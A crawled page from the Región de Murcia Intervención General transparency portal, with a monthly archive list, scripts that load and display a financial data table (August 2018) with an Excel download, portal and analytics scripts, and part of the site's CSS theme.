                                        							<li><h4><a href="/web/guest/-/enero-2022">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            		            
                         
                                                                                                                    					    						                        
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2021</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/diciembre-2021">Diciembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/noviembre-2021">Noviembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/octubre-2021">Octubre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/septiembre-2021">Septiembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/agosto-2021">Agosto</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/julio-2021">Julio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/junio-2021">Junio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/mayo-2021">Mayo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/abril-2021">Abril</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/marzo-2021">Marzo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/febrero-2021">Febrero</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/enero-2021">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            		            
                         
                                                                                                                    					    						                        
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2020</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/diciembre-2020">Diciembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/noviembre-2020">Noviembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/octubre-2020">Octubre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/septiembre-2020">Septiembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/agosto-2020">Agosto</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/julio-2020">Julio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/junio-2020">Junio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/mayo-2020">Mayo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/abril-2020">Abril</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/marzo-2020">Marzo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/febrero-2020">Febrero</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/enero-2020">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            		            
                         
                                                                                                                    					    						                        
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2019</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/noviembre-2019">Noviembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/octubre-2019">Octubre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/septiembre-2019">Septiembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/agosto-2019">Agosto</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/julio-2019">Julio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/junio-2019">Junio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/mayo-2019">Mayo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/abril-2019">Abril</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/marzo-2019">Marzo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/febrero-2019">Febrero</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/enero-2019">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            		            
                         
                                                                                                                    					    						                        
                            <div class="col-md-12 lateral">	
    				<div>
    					<h3 class="modulo-titulo">2018</h3>
    					<ul class="list-unstyled">
    					        						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/diciembre-2018">Diciembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/noviembre-2018">Noviembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/octubre-2018">Octubre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/septiembre-2018">Septiembre</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/agosto-2018">Agosto</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/julio-2018">Julio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/junio-2018">Junio</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/mayo-2018">Mayo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/abril-2018">Abril</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/marzo-2018">Marzo</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/febrero-2018">Febrero</a></h4></li>
    							    						                                
                                                                
																								
                                        							<li><h4><a href="/web/guest/-/enero-2018">Enero</a></h4></li>
    							    						    					</ul>
						
    				</div>
        		</div>
            			</div>
						</div>

						
					
					
				
			
		
	




	




	
		<div class="entry-links">
			































































		</div>
	

	

	

	

					
				
			
		
	
	



	</div>

				</div>

				
			
		
	


	





		
	</div>




</div>
		</div>

		<div class="portlet-column portlet-column-last col-md-9" id="column-2" style="min-height:100px;">
			<div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-2">



























































	

	<div class="portlet-boundary portlet-boundary_101_  portlet-static portlet-static-end portlet-borderless portlet-asset-publisher " id="p_p_id_101_INSTANCE_ZlpmEgTfaVF2_" >
		<span id="p_101_INSTANCE_ZlpmEgTfaVF2"></span>



	
	
	

		
























































	
	
	
	
	

		

		
			
			

				

				<div class="portlet-borderless-container" style="">
					

					


	<div class="portlet-body">



	
		
			
			
				
					



























































































































	

				

				
					
					
						


	
	
		

































































	<div>
		



































































<div class="asset-full-content default-asset-publisher no-title">
	
		


































































	

	

	

	<div class="asset-content" id="_101_INSTANCE_ZlpmEgTfaVF2_651988">
		

		

		
			
			
		































































<div class="journal-content-article">
	

						

<style>
 .transparencia .dataTable th{
    background-color: rgb(0,56,113) !important;
 }

 .aui .table td{
  border-top: 1px solid #d2d6e1 !important;
 }

@media(max-width: 2084px){
  .contenedor-tabla-ig{
    width:100%;
    overflow: scroll;
 } 
}
 
</style>

          

      <style type="text/css">
      h1#h1{
        color: #333333 !important;
        font-weight: 400;
        text-transform: uppercase;
        border-bottom:3px solid #00A000;
        padding-bottom: 10px;
    }
      .fila_0{
          background-color: red !important;
          color:#333;
        }
        .fila_1{
          background-color: #f8fcff !important;
          color:#333;
        }
        .fila_2{
          background-color: #e8f4ff !important;
          color:#333;          
        }
        .fila_3{
          background-color: #a8ccef !important;
          color:white;
          
        }
        .fila_4{
          background-color: #9fc7ef !important;
          color:white;
          
        }
        .fila_5{
          background-color: #83b4e3 !important;
          color:white;
          font-weight: bold;
          
        }
        .fila_6{
          background-color: #669acc !important;
          color:white;
          font-weight: bold;
        }
        td.to-right{
          text-align: right !important;
        }
      </style>
      <h1 id="h1" class="titulo-seccion">&nbsp;</h1>

      <h2 id="h2" class="entradilla">&nbsp;</h2> 
      <div class="contenedor-tabla-ig">
        <table cellspacing="0" class="display table table-stripped" id="tabla-datos">
          <thead class="datableheader" id="tabla-header">
          </thead>
          <tfoot id="tabla-footer">
          </tfoot>
        </table>
      </div>

      
      <script>  
      jQuery('li.last').prev().remove();
      var friendlyURL = window.location.href.substring(window.location.href.lastIndexOf("/")+1);
      var urlChunks = friendlyURL.split('-');
      if(urlChunks.length > 4){
        jQuery('li.last').before('<li class="current-parent breadcrumb-truncate"><a href="/-/'+urlChunks[0]+'-'+urlChunks[1]+'">'+urlChunks[0] + ' '+urlChunks[1]+'</a><span class="divider">/</span></li>');
        jQuery('li.last').before('<li class="current-parent breadcrumb-truncate"><a href="/-/'+urlChunks[0]+'-'+urlChunks[1]+'-'+urlChunks[2]+'">'+urlChunks[2]+'</a><span class="divider">/</span></li>');
        jQuery('li.last').before('<li class="current-parent breadcrumb-truncate"><a href="/-/'+urlChunks[0]+'-'+urlChunks[1]+'-'+urlChunks[2]+'-'+urlChunks[4]+'">'+urlChunks[4]+'</a><span class="divider">/</span></li>');
      }else{
        jQuery('li.last').before('<li class="current-parent breadcrumb-truncate"><a href="/-/'+urlChunks[0]+'-'+urlChunks[1]+'">'+urlChunks[0] + ' '+urlChunks[1]+'</a><span class="divider">/</span></li>');
        jQuery('li.last').before('<li class="current-parent breadcrumb-truncate"><a href="/-/'+urlChunks[0]+'-'+urlChunks[1]+'-'+urlChunks[2]+'">'+urlChunks[2]+'</a><span class="divider">/</span></li>');   
      }
    function number_format(number, decimals, dec_point, thousands_sep) {
        // http://kevin.vanzonneveld.net
        // +   original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
        // +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
        // +     bugfix by: Michael White (http://getsprink.com)
        // +     bugfix by: Benjamin Lupton
        // +     bugfix by: Allan Jensen (http://www.winternet.no)
        // +    revised by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
        // +     bugfix by: Howard Yeend
        // +    revised by: Luke Smith (http://lucassmith.name)
        // +     bugfix by: Diogo Resende
        // +     bugfix by: Rival
        // +      input by: Kheang Hok Chin (http://www.distantia.ca/)
        // +   improved by: davook
        // +   improved by: Brett Zamir (http://brett-zamir.me)
        // +      input by: Jay Klehr
        // +   improved by: Brett Zamir (http://brett-zamir.me)
        // +      input by: Amir Habibi (http://www.residence-mixte.com/)
        // +     bugfix by: Brett Zamir (http://brett-zamir.me)
        // +   improved by: Theriault
        // +   improved by: Drew Noakes
        // *     example 1: number_format(1234.56);
        // *     returns 1: '1,235'
        // *     example 2: number_format(1234.56, 2, ',', ' ');
        // *     returns 2: '1 234,56'
        // *     example 3: number_format(1234.5678, 2, '.', '');
        // *     returns 3: '1234.57'
        // *     example 4: number_format(67, 2, ',', '.');
        // *     returns 4: '67,00'
        // *     example 5: number_format(1000);
        // *     returns 5: '1,000'
        // *     example 6: number_format(67.311, 2);
        // *     returns 6: '67.31'
        // *     example 7: number_format(1000.55, 1);
        // *     returns 7: '1,000.6'
        // *     example 8: number_format(67000, 5, ',', '.');
        // *     returns 8: '67.000,00000'
        // *     example 9: number_format(0.9, 0);
        // *     returns 9: '1'
        // *    example 10: number_format('1.20', 2);
        // *    returns 10: '1.20'
        // *    example 11: number_format('1.20', 4);
        // *    returns 11: '1.2000'
        // *    example 12: number_format('1.2000', 3);
        // *    returns 12: '1.200'
        var n = !isFinite(+number) ? 0 : +number, 
            prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
            sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
            dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
            toFixedFix = function (n, prec) {
                // Fix for IE parseFloat(0.55).toFixed(0) = 0;
                var k = Math.pow(10, prec);
                return Math.round(n * k) / k;
            },
            s = (prec ? toFixedFix(n, prec) : Math.round(n)).toString().split('.');
        if (s[0].length > 3) {
            s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
        }
        if ((s[1] || '').length < prec) {
            s[1] = s[1] || '';
            s[1] += new Array(prec - s[1].length + 1).join('0');
        }
        return s.join(dec);
    }
      
       jQuery.getJSON( "/documents/21738/644676/imas-ng43.json", function( data ) {
          var headers = data.tabla[0];
          var headerHtml = '<tr>';
          var customTargets = [];
          for(var i=0;i<headers.length-1;i++){
            headerHtml +='<th>'+headers[i]+'</th>';
          }
          headerHtml += '</tr>';
          jQuery('#h1').html(data.pretitulo);
          jQuery('#h2').html(data.titulo);
          jQuery('#tabla-header').append(headerHtml);
          data.tabla.splice(0,1);
          //var footer = data.tabla[data.tabla.length-1];
          //data.tabla.splice((data.tabla.length-1),1);     
          
          //Relleno de huecos
          for(var i=0;i<data.tabla.length;i++){
            for(var j=0;j<data.tabla[i].length;j++){
              if(data.tabla[i][j] === ''){
                data.tabla[i][j] = 0;
              }
            }
          }
          
          //Preparación del formateador  
          for(var i=0;i<data.tabla[0].length;i++){        
            if(typeof data.tabla[0][i] === 'number'){
              customTargets.push(i);
            }
          }
          jQuery('#tabla-datos').dataTable( {
            "data": data.tabla,
            "iDisplayLength": 200,
            "language": DatatableCommon.spanishLabels,
            "paging":   false,
            "info":   false,
            "ordering":false,
            columnDefs: [
                      {
                        targets: customTargets, 
                        render: jQuery.fn.dataTable.render.number( '.', ',', 2 ),
                        className:"to-right",                    
                      }        
                  ]

        } );
          jQuery("#tabla-datos tbody tr").each(function(i, tr) {        
            var styleIndex = (data.tabla[i].length)-1;
            var style = data.tabla[i][styleIndex];          
            jQuery(this).addClass(style);     
        });
			var workbook = XLSX.utils.table_to_book(document.getElementById("tabla-datos"),{"raw":true});
			jQuery("#tabla-datos_wrapper > .row:first > .col-sm-6:first").append('<div class="col-sm-12 download-excel-element">' + 
				'<ul class="list-unstyled" style="margin-right: 21px;margin-left:10px;margin-bottom: 10px;display: inline-block;">' + 
					'<li><a href="#" id="download-excel" target="_blank" style="color: #69c !important;text-decoration: none;font-size:14px"><i class="fa fa-file-excel-o fa-2x" style="color:#008000"></i>&nbsp;Descarga la tabla en Excel</a></li>' + 
				'<ul></div>');
			jQuery("#download-excel").on("click", function(e) {
				XLSX.writeFile(workbook, "Report.xlsx");
				e.preventDefault;
				return false;
			});
        // var footerHtml = '<tr>';
        // for(var i=0;i<footer.length-1;i++){
        //   footerHtml += '<td>'+(i==0?footer[i]:number_format(footer[i],2,',','.'))+'</td>';
        // }
        // footerHtml += '</tr>';    
        // jQuery('#tabla-footer').html(footerHtml);

        // jQuery("#tabla-footer tr").each(function(i, tr) {
                
        //     jQuery(this).addClass(footer[footer.length-1]);     
        // });
        
        // jQuery("#tabla-footer td").each(function(i, tr) {
        //   if(i>0){
        //     jQuery(this).addClass('to-right');        
        //   }       
        // });
     
      }).fail(function() {
        jQuery('#h1').remove();
        jQuery('#h2').html('Datos no disponibles');
        jQuery('#h2').attr('style','text-align:center');
      });



      </script>

    
</div>



		

		

		

		

		

		<br />

		

		
	</div>

	
		<div class="asset-metadata">

			

			


		</div>
	
</div>




	</div>

	




































































	

					
				
			
		
	
	



	</div>

				</div>

				
			
		
	


	





		
	</div>




</div>
		</div>
	</div>
</div>





	





<form action="#" id="hrefFm" method="post" name="hrefFm">
	<span></span>
</form>
			</div>

	



























































	

	<div class="portlet-boundary portlet-boundary_56_  portlet-static portlet-static-end portlet-borderless portlet-journal-content " id="p_p_id_56_INSTANCE_1355_" >
		<span id="p_56_INSTANCE_1355"></span>



	
	
	

		
























































	
	
	
	
	

		

		
			
			

				

				<div class="portlet-borderless-container" style="">
					

					


	<div class="portlet-body">



	
		
			
			
				
					



























































































































	

				

				
					
					
						


	
	
		
































































	
	

		

		
			
			

				

				
					

						

						

						<div class="journal-content-article">
							<footer>
  <div class="container pie">
    <div class="row">
      <div class="col-xs-12">
        <hr>
      </div>
      
      <div class="col-md-4 col-sm-12"> <img class="europa" src="" alt=""> </div>
      <div class="col-md-4 col-sm-12 text-center"> <img class="img-responsive center-block logotipo-carm" src="/image/journal/article?img_id=292833&t=1497423099494" alt=""><br>
      
      
        <small>© 2025. Todos los derechos reservados. <br>Comunidad Autónoma de la Región de Murcia</small> </div>
      <div class="col-md-4 col-sm-12 menu-pie"> 
                    
            <a href="/aviso-legal" title="Aviso legal">Aviso legal</a> |
          
                    
            <a href="/accesibilidad" title="Accesibilidad">Accesibilidad</a> |
          
                    
            <a href="/mapa-web" title="Mapa web">Mapa web</a> |
          
                <br>
        <br>
        </div>
    </div>
  </div>
  <div class="container pie-direccion">
    <div class="col-xs-12 text-center">Intervención General Región de Murcia </div>
  </div>
</footer>
						</div>

						
					
					
				
			
		
	




	




	
		<div class="entry-links">
			































































		</div>
	

	

	

	

					
				
			
		
	
	



	</div>

				</div>

				
			
		
	


	





		
	</div>





		<a href="https://ig.carm.es/-/agosto-2018-imas-ng43" data-url="https://ig.carm.es/-/agosto-2018-imas-ng43" class="back-to-top" title="Volver al principio de la p&aacute;gina"><span class="fa fa-chevron-up"></span></a>
		<div id="oldBrowserPanel" class="alert alert-error alert-dismissible" role="alert" style="display:none">

  		<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>

   		<span class="fa fa-exclamation-triangle color" style="color:red;font-size:20px" role="img" aria-label="Advertencia navegador"></span> Parece que est&aacute; usando un navegador no actualizado. Algunas de las caracter&iacute;sticas de este sitio podr&iacute;an no estar disponibles y el rendimiento podr&iacute;a no ser &oacute;ptimo. Para una mejor experiencia de uso por favor actualice su navegador
   		<a id="nomoreoldbrowser" href="https://ig.carm.es/-/agosto-2018-imas-ng43" class="linkAzul">No volver a mostrar</a>
	</div>
</div>



























































































































	









	

				<script src="https://ig.carm.es/notifications-portlet/notifications/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=es_ES&amp;b=6205&amp;t=1761754019000" type="text/javascript"></script>

	











<script type="text/javascript">
// <![CDATA[

	Liferay.Util.addInputFocus();

	

	
		
		

			

			
		
	

// ]]>
</script>

















	

	

		

		
	


<script type="text/javascript">
// <![CDATA[

			Liferay.Portlet.onLoad(
				{
					canEditTitle: false,
					columnPos: 0,
					isStatic: 'end',
					namespacedId: 'p_p_id_56_INSTANCE_5QCMXAovXyyE_',
					portletId: '56_INSTANCE_5QCMXAovXyyE',
					refreshURL: '\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d189340\x26p_p_id\x3d56_INSTANCE_5QCMXAovXyyE\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d\x252F-\x252Fagosto-2018-imas-ng43'
				}
			);
		
			Liferay.Portlet.onLoad(
				{
					canEditTitle: false,
					columnPos: 0,
					isStatic: 'end',
					namespacedId: 'p_p_id_56_INSTANCE_1355_',
					portletId: '56_INSTANCE_1355',
					refreshURL: '\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d189340\x26p_p_id\x3d56_INSTANCE_1355\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d\x252F-\x252Fagosto-2018-imas-ng43\x26_101_INSTANCE_ZlpmEgTfaVF2_type\x3dcontent\x26_101_INSTANCE_ZlpmEgTfaVF2_urlTitle\x3dagosto-2018-imas-ng43\x26_101_INSTANCE_ZlpmEgTfaVF2_struts_action\x3d\x252Fasset_publisher\x252Fview_content'
				}
			);
		
			Liferay.Portlet.onLoad(
				{
					canEditTitle: false,
					columnPos: 0,
					isStatic: 'end',
					namespacedId: 'p_p_id_56_INSTANCE_2355_',
					portletId: '56_INSTANCE_2355',
					refreshURL: '\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d189340\x26p_p_id\x3d56_INSTANCE_2355\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d\x252F-\x252Fagosto-2018-imas-ng43\x26_101_INSTANCE_ZlpmEgTfaVF2_type\x3dcontent\x26_101_INSTANCE_ZlpmEgTfaVF2_urlTitle\x3dagosto-2018-imas-ng43\x26_101_INSTANCE_ZlpmEgTfaVF2_struts_action\x3d\x252Fasset_publisher\x252Fview_content'
				}
			);
		
			Liferay.Portlet.onLoad(
				{
					canEditTitle: false,
					columnPos: 0,
					isStatic: 'end',
					namespacedId: 'p_p_id_56_INSTANCE_5358_',
					portletId: '56_INSTANCE_5358',
					refreshURL: '\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d189340\x26p_p_id\x3d56_INSTANCE_5358\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d\x252F-\x252Fagosto-2018-imas-ng43\x26_101_INSTANCE_ZlpmEgTfaVF2_type\x3dcontent\x26_101_INSTANCE_ZlpmEgTfaVF2_urlTitle\x3dagosto-2018-imas-ng43\x26_101_INSTANCE_ZlpmEgTfaVF2_struts_action\x3d\x252Fasset_publisher\x252Fview_content'
				}
			);
		
			Liferay.Portlet.onLoad(
				{
					canEditTitle: false,
					columnPos: 0,
					isStatic: 'end',
					namespacedId: 'p_p_id_101_INSTANCE_ZlpmEgTfaVF2_',
					portletId: '101_INSTANCE_ZlpmEgTfaVF2',
					refreshURL: '\x2fc\x2fportal\x2frender_portlet\x3fp_l_id\x3d189340\x26p_p_id\x3d101_INSTANCE_ZlpmEgTfaVF2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d\x252F-\x252Fagosto-2018-imas-ng43\x26_101_INSTANCE_ZlpmEgTfaVF2_type\x3dcontent\x26_101_INSTANCE_ZlpmEgTfaVF2_urlTitle\x3dagosto-2018-imas-ng43\x26_101_INSTANCE_ZlpmEgTfaVF2_struts_action\x3d\x252Fasset_publisher\x252Fview_content'
				}
			);
		AUI().use('aui-base', 'liferay-menu', 'liferay-notice', 'liferay-poller', 'liferay-session', function(A) {(function() {
	Liferay.Util.addInputType();

	Liferay.Portlet.ready(
		function(portletId, node) {
			Liferay.Util.addInputType(node);
		}
	);

	if (A.UA.mobile) {
		Liferay.Util.addInputCancel();
	}
})();(function() {
	new Liferay.Menu();

	var liferayNotices = Liferay.Data.notices;

	for (var i = 1; i < liferayNotices.length; i++) {
		new Liferay.Notice(liferayNotices[i]);
	}

	
})();(function() {
			Liferay.Session = new Liferay.SessionBase(
				{
					autoExtend: true,
					sessionLength: 30,
					redirectOnExpire: false,
					redirectUrl: 'https\x3a\x2f\x2fig\x2ecarm\x2ees\x2fweb\x2fguest',
					warningLength: 1
				}
			);

			
		})();});
// ]]>
</script>









<script src="https://ig.carm.es/carm-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=es_ES&amp;b=6205&amp;t=1716903838000" type="text/javascript"></script>



	

	

	<script type="text/javascript">
		// <![CDATA[
			var _gaq = _gaq || [];
if (typeof jQuery != 'undefined') {
	jQuery(document).ready(function($) {
        var filter="\/documents\/"+Liferay.ThemeDisplay.getScopeGroupId()+"\/|\\.pdf|\\.xlsx?|\\.docx?|\\.pptx?|\\.csv"
        var reFilter=RegExp(filter,'gi');
		var baseHref = '';
		if (jQuery('base').attr('href') != undefined)
			baseHref = jQuery('base').attr('href');
		jQuery('a').each(function() {
			var href = jQuery(this).attr('href');
			if (href && href.match(reFilter)) {
				jQuery(this).click(function() {					
					var filePath = href;
                    // ga('send', 'event', 'Descargas', filePath);
					ga('send', 'event', 'Descargas_seccion',window.location.href ,filePath);
					if (jQuery(this).attr('target') != undefined && jQuery(this).attr('target').toLowerCase() != '_blank') {
						setTimeout(function() { location.href = baseHref + href; }, 200);
						return false;
					}
				});
			}
		});
	});
}
var listenerScrollGA = function() {
                window.removeEventListener('scroll', listenerScrollGA); // solo trackea el evento una vez
ga('send','event','Ajuste de Tasa de Rebote','Scroll despues de 5 segundos');
}
jQuery(function(){
setTimeout(function() {
window.addEventListener('scroll', listenerScrollGA);
}, 5000);
});

			
		// ]]>
	</script>







<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1293181028" async></script></body>

</html>




--- FILE ---
content_type: text/css
request_url: https://ig.carm.es/carm-theme/css/color_schemes/transparencia.css
body_size: 4604
content:
.transparencia {
  /*Datatables*/
  /* WEB-FORM */
  /* WEB-FORM FINAL */
  /*BANNERS TRANSPARENCIA*/
  /*CABECERA SECCION*/
  /*TITULOS SECCION PAGINA*/
  /*Estilos propios para menu principal*/
  /* Contenidos Transparencia*/
  /* Cabecera subseccion*/
  /*
  
  ul.flexy-menu li:nth-child(2) {  
    width: 45px; 	
    background-color: #001C22;
  
  }
  
  ul.flexy-menu li:nth-child(2) a{  
  background-color: #001C22;
    padding-left: 15px;
  }*/
  /*SLIDER*/
  /*CONTACTO*/
  /*CATEGORIAS*/
  /* VARIOS */
  /*Nueva página altos cargos*/
  /*Nueva página consejerías*/ }
  .transparencia .color {
    color: #3aaeda; }
  .transparencia body {
    font-weight: normal;
    font-size: 13px; }
  .transparencia .logotipo {
    height: 100px; }
  .transparencia a:hover {
    text-decoration: underline;
    color: #555; }
  .transparencia .breadcrum {
    font-size: 12px; }
  .transparencia .bg-color {
    background-color: #001C22; }
  .transparencia .cabecera-fondo {
    padding-left: 0px; }
  .transparencia .cabecera-fondo-full {
    padding-left: 0px; }
  .transparencia .cabecera-fondo img {
    border-left: 12px solid #3aaeda; }
  .transparencia .cabecera-fondo-full img {
    border-left: 12px solid #3aaeda; }
  .transparencia #breadcrumbs a {
    color: #3aaeda; }
  .transparencia .novedadcuadrada {
    background-color: #3aaeda; }
  .transparencia .novedadredonda {
    background-color: #3aaeda; }
  .transparencia .portlet-boundary_122_ div.accordion-inner .tree-view ul li .tree-node-leaf {
    border-top: 1px solid #ddd;
    margin-left: 0px !important;
    text-transform: uppercase;
    color: #3aaeda;
    display: block;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 0px;
    font-weight: 600;
    padding-top: 5px;
    padding-bottom: 5px; }
  .transparencia .portlet-boundary_122_ div.accordion-inner .tree-view ul li .tree-node-leaf a {
    color: #3aaeda; }
  .transparencia .btn-default {
    background-color: #3aaeda; }
  .transparencia .btn-primary {
    background-color: #3aaeda;
    border: none;
    color: white !important;
    background-image: linear-gradient(to bottom, #3aaeda, #3aaeda); }
  .transparencia .btn-primary:hover {
    background-color: #3aaeda;
    text-decoration: underline; }
  .transparencia .ui-datepicker-calendar .ui-state-default.ui-state-highlight {
    text-shadow: none !important;
    background: -webkit-linear-gradient(top, #4fc1e9, #3aaeda) !important;
    background: -moz-linear-gradient(center top, #4fc1e9, #3aaeda) !important;
    background: -ms-linear-gradient(#54acff, #4995e6) !important;
    color: white !important;
    text-decoration: none !important;
    border-radius: 4px !important; }
  .transparencia .ui-datepicker-calendar .ui-state-default.ui-state-highlight.ui-state-hover {
    background-image: -webkit-linear-gradient(top, #4fc1e9, #3aaeda) !important;
    background: -moz-linear-gradient(center top, #4fc1e9, #3aaeda) !important;
    background: -ms-linear-gradient(#54acff, #4995e6) !important; }
  .transparencia .banner-vertical-titulo {
    font-size: 15px;
    line-height: 130%;
    font-weight: 700;
    color: #3aaeda;
    padding: 15px 15px 0 0px; }
  .transparencia .banner-horizontal-titulo {
    width: 100%;
    font-size: 15px;
    font-weight: 700;
    line-height: 130%;
    color: #3aaeda; }
  .transparencia .noticias h5 a {
    color: #3aaeda;
    font-size: 12px; }
  .transparencia .noticias h4 a {
    font-size: 15px;
    color: #3aaeda; }
  .transparencia .enlaces h5 a {
    color: #3aaeda;
    font-size: 14px; }
  .transparencia .enlaces ul li a {
    font-size: 14px;
    color: #3aaeda; }
  .transparencia .novedades h5 a {
    color: #3aaeda;
    font-size: 12px; }
  .transparencia .novedades ul li a {
    font-size: 14px;
    color: #3aaeda; }
  .transparencia .textover {
    color: #ffffff;
    background-color: #3aaeda; }
  .transparencia .enlaceMas {
    color: #3aaeda !important; }
  .transparencia .modulo-vertodos {
    border-bottom: 5px solid #3aaeda; }
  .transparencia .lateral .textovideodetalle {
    background: #3aaeda;
    color: #ffffff;
    padding: 10px; }
  .transparencia .menu-pie a {
    color: #3aaeda;
    font-size: 1.1em; }
  .transparencia .pie small {
    font-size: 90%; }
  .transparencia .pie-direccion {
    background-color: #3aaeda;
    padding: 10px 0;
    color: #fff; }
  .transparencia .menu-lateral li a {
    display: block;
    width: 100%;
    padding-top: 5px;
    padding-bottom: 5px;
    font-weight: 600;
    text-transform: uppercase;
    color: #3aaeda; }
  .transparencia .menu-lateral li span {
    display: block;
    width: 100%;
